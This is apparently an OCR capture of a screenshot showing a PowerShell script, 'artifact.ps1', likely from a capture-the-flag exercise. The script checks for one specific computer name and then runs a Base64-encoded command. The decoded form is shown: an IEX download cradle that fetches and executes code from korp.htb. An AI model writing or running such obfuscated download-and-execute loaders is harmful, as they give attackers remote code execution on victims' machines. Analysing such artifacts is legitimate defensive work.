 artifact.ps1
1 function qt4PO {
2 if ($env:COMPUTERNAME -ne "WORKSTATION-DM-0043") {
3 exit
4 }
5 powershell.exe -NoProfile -NonInteractive -EncodedCommand
"SUVYIChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCJodHRwOi8va29ycC5odGIvdXBkYXRlIik="
6 }
7 qt4PO
Windows Pov length : 260 lines : 8 Ln : 5 Col : 160 Pos : 251 Unix (LF) UTF-8 INS
IEX (New-Object Net.WebClient).DownloadString("http://korp.htb/update")